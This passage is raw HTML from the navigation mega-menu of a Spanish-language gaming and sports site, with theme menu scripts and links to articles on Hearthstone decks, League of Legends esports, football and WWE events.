	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"233","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "28";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "7";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.legendforlife.com/deportes/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="279" href="https://www.legendforlife.com/deportes/futbol/">Fútbol</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/fallece-kobe-bryant-en-un-accidente-de-helicoptero/" rel="bookmark" class="td-image-wrap " title="Fallece Kobe Bryant en un accidente de helicóptero" ><img class="entry-thumb" src="[data-uri]" alt="kobe bryant fallece" title="Fallece Kobe Bryant en un accidente de helicóptero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/01/kobe-bryant-fallece-california-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/fallece-kobe-bryant-en-un-accidente-de-helicoptero/" rel="bookmark" title="Fallece Kobe Bryant en un accidente de helicóptero">Fallece Kobe Bryant en un accidente de helicóptero</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/liverpool-tottenham-finalistas-champions-league-2019/" rel="bookmark" class="td-image-wrap " title="Liverpool y Tottenham son los finalistas de la Champions League 2019" ><img class="entry-thumb" src="[data-uri]" alt="liverpool tottenham finalistas champions league 2019" title="Liverpool y Tottenham son los finalistas de la Champions League 2019" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/05/liverpool-tottenham-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/liverpool-tottenham-finalistas-champions-league-2019/" rel="bookmark" title="Liverpool y Tottenham son los finalistas de la Champions League 2019">Liverpool y Tottenham son los finalistas de la Champions League 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-fechas-19-20-febrero/" rel="bookmark" class="td-image-wrap " title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero" ><img class="entry-thumb" src="[data-uri]" alt="champions league 2019 octavos final horarios" title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/02/liverpool-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-fechas-19-20-febrero/" rel="bookmark" title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero">Champions League 2019: octavos de final, horarios fechas 19 y 20&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-12-13-febrero/" rel="bookmark" class="td-image-wrap " title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero" ><img class="entry-thumb" src="[data-uri]" alt="champions league 2019 octavos de final horarios" title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/02/champions-league-octavos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-12-13-febrero/" rel="bookmark" title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero">Champions League 2019: octavos de final, horarios fechas 12 y 13&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-1961"><a href="https://www.legendforlife.com/hearthstone/">Hearthstone</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"133","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "46";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "12";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://www.legendforlife.com/hearthstone/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="640" href="https://www.legendforlife.com/hearthstone/guerrero/">Guerrero</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="630" href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="628" href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="641" href="https://www.legendforlife.com/hearthstone/paladin/">Paladín</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-mayo-2020-cenizas-de-terrallende/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos mayo 2020" title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/hearthstone-mejores-mazos-mayo-2020-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-mayo-2020-cenizas-de-terrallende/" rel="bookmark" title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende">Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-septiembre-2019-defensores-de-uldum/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos septiembre 2019" title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/09/mejores-mazos-septiembre-2019-hearthstone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-septiembre-2019-defensores-de-uldum/" rel="bookmark" title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum">Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/mazos-baratos-comenzar-expansion-defensores-uldum/" rel="bookmark" class="td-image-wrap " title="Mazos baratos para comenzar la expansión Defensores de Uldum" ><img class="entry-thumb" src="[data-uri]" alt="mazos baratos defensores uldum hearthstone" title="Mazos baratos para comenzar la expansión Defensores de Uldum" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/09/mazos-baratos-defensores-uldum-hearthstone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/mazos-baratos-comenzar-expansion-defensores-uldum/" rel="bookmark" title="Mazos baratos para comenzar la expansión Defensores de Uldum">Mazos baratos para comenzar la expansión Defensores de Uldum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-julio-2019-ascenso-de-las-sombras/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos julio" title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/07/hearthstone-mejores-mazos-julio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-julio-2019-ascenso-de-las-sombras/" rel="bookmark" title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras">Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1963"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2080"><a href="https://www.legendforlife.com/mazos/">Mazos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"623","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "1";
block_tdi_19.found_posts = "1";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "1";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/guerrero-mision-expansion-bosque-embrujado/" rel="bookmark" class="td-image-wrap " title="Guerrero misión &#8211; Expansión El Bosque Embrujado" ><img class="entry-thumb" src="[data-uri]" alt="guerrero misión expansión bosque embrujado" title="Guerrero misión &#8211; Expansión El Bosque Embrujado" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/06/Guerrero-Misión-11.2.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/guerrero-mision-expansion-bosque-embrujado/" rel="bookmark" title="Guerrero misión &#8211; Expansión El Bosque Embrujado">Guerrero misión &#8211; Expansión El Bosque Embrujado</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-1943"><a href="https://www.legendforlife.com/league-of-legends/">League of Legends</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "9";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://www.legendforlife.com/league-of-legends/">Todo</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="744" href="https://www.legendforlife.com/league-of-legends/legends-of-runeterra/">Legends of Runeterra</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="629" href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/beta-abierta-legends-of-runeterra-comenzara-este-viernes/" rel="bookmark" class="td-image-wrap " title="Beta abierta de Legends of Runeterra comenzará este viernes" ><img class="entry-thumb" src="[data-uri]" alt="beta abierta Legends of Runeterra" title="Beta abierta de Legends of Runeterra comenzará este viernes" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/01/Legends-of-Runeterra-beta-abierta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/beta-abierta-legends-of-runeterra-comenzara-este-viernes/" rel="bookmark" title="Beta abierta de Legends of Runeterra comenzará este viernes">Beta abierta de Legends of Runeterra comenzará este viernes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/uzi-campeon-royal-never-give-up-msi-2018/" rel="bookmark" class="td-image-wrap " title="Uzi campeón con Royal Never Give Up en la MSI 2018" ><img class="entry-thumb" src="[data-uri]" alt="uzi campeon royal never give up msi 2018" title="Uzi campeón con Royal Never Give Up en la MSI 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/05/RNG-campeones-MSI-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/uzi-campeon-royal-never-give-up-msi-2018/" rel="bookmark" title="Uzi campeón con Royal Never Give Up en la MSI 2018">Uzi campeón con Royal Never Give Up en la MSI 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/primera-vez-team-liquid-clasifica-final-na-lcs/" rel="bookmark" class="td-image-wrap " title="Por primera vez Team Liquid clasifica a la final de NA LCS" ><img class="entry-thumb" src="[data-uri]" alt="primera vez Team Liquid clasifica final NA LCS" title="Por primera vez Team Liquid clasifica a la final de NA LCS" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/Team-Liquid-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/primera-vez-team-liquid-clasifica-final-na-lcs/" rel="bookmark" title="Por primera vez Team Liquid clasifica a la final de NA LCS">Por primera vez Team Liquid clasifica a la final de NA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/fnatic-avanza-a-la-gran-final-de-la-eu-lcs/" rel="bookmark" class="td-image-wrap " title="Fnatic avanza a la gran final de la EU LCS" ><img class="entry-thumb" src="[data-uri]" alt="Fnatic" title="Fnatic avanza a la gran final de la EU LCS" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/03/fnatic-gana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/fnatic-avanza-a-la-gran-final-de-la-eu-lcs/" rel="bookmark" title="Fnatic avanza a la gran final de la EU LCS">Fnatic avanza a la gran final de la EU LCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-539"><a href="https://www.legendforlife.com/lucha-libre/">Lucha Libre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"242","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "80";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "20";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.legendforlife.com/lucha-libre/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="690" href="https://www.legendforlife.com/lucha-libre/all-elite-wrestling/">All Elite Wrestling</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="483" href="https://www.legendforlife.com/lucha-libre/njpw/">NJPW</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="290" href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/02/WWE-Elimination-Chamber-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online">WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/01/WWE-Royal-Rumble-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online">WWE Royal Rumble 2021: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE TLC 2020: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="wwe tlc 2020 horarios" title="WWE TLC 2020: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/12/WWE-TLC-2020-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" title="WWE TLC 2020: Horarios, cartelera y donde ver online">WWE TLC 2020: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-survivor-series-2020-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/11/WWE-Survivor-Series-2020-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-survivor-series-2020-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online">WWE Survivor Series 2020: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-219"><a href="https://www.legendforlife.com/guias/">Guías</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"135","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "6";
block_tdi_29.header_color = "";
